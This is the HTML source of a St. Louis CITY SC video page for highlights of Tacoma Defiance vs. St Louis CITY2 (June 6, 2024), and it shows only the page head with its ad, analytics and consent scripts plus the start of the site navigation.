

--- FILE ---
content_type: text/html
request_url: https://www.stlcitysc.com/videos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024
body_size: 64112
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1643905461/assets/stl/logos/favicon_pmm3no"
        asp-append-version="true" />
  <link rel="apple-touch-icon" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024 | St. Louis SC</title>
<meta content="The official website of St. Louis CITY SC." name="description"></meta>
<meta content="St. Louis CITY SC" name="author"></meta>
<link href="https://www.stlcitysc.com/videos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024" rel="canonical"></link>
<meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" name="thumb"></meta><meta content="noodp" name="robots"></meta>
<meta content="The official website of St. Louis CITY SC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="615958806179777" property="fb:app_id"></meta><meta content="The official website of St. Louis CITY SC." property="twitter:description"></meta><meta content="https://www.stlcitysc.com" property="twitter:domain"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="twitter:image"></meta><meta content="HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024 | St. Louis SC" property="twitter:title"></meta><meta content="St. Louis CITY SC" property="og:site_name"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="og:image"></meta><meta content="en-US" property="og:locale"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="twitter:image:src"></meta><meta content="HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024 | St. Louis SC" property="og:title"></meta><meta content="https://www.stlcitysc.com/videos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.stlcitysc.com/videos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #001544;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #001544;--theme-headerbackgroundcolor: #ec1458;--theme-backgroundhovercolor: #001544;--theme-backgrounddropdownhovercolor: #001544;--theme-accentcolor: #fe5000;--theme-promobackgroundcolor: #001544;--theme-promotextcolor: #ffffff;--theme-buttonfilledbackgroundcolor: #e80a4d;--theme-buttonfilledtextcolor: #ffffff;--theme-subnavbackgroundcolor: #001544;--theme-subnavtextcolor: #ffffff;--theme-subnavaccentcolor: #e80a4d;--theme-subnavhovercolor: #001544;--theme-subnavdropdownhovercolor: #e80a4d;--theme-footercolor: #001544;--theme-footeraccentcolor: #010a23;--theme-mastheadbackgroundcolor: #001544;--theme-mastheadtextcolor: #ffffff;--theme-footertextcolor: #ffffff;--theme-overlapcolor: #ec1458;--theme-backgroundimage: #ec1458;--theme-regstoryoverlapbackgroundcolor: #001544;--theme-regstoryheadlinecolor: #ffffff;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'match-highlights');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights,4-minute-highlights"
          },
          urlList: {
            baseUrl: "https://www.stlcitysc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.stlcitysc.com.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.stlcitysc.com/v2",
            d3SportsAPI: "https://sportapi.stlcitysc.com/api",
            forgeDAPIv1: "https://dapi.stlcitysc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00001L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001K9"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "stlcitysc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "videos",
            channelName: "STL CITY SC website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024 | St. Louis SC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"A2","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"203134a2-b4ef-4e33-9989-0d075b9b23ee","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["videos","highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024"],"ItemPath":"videos","AdUnitName":"videos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.stlcitysc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-A2">







<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.stlcitysc.com" title="STL CITY SC"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="STL CITY SC" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
              </picture>
            </a>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

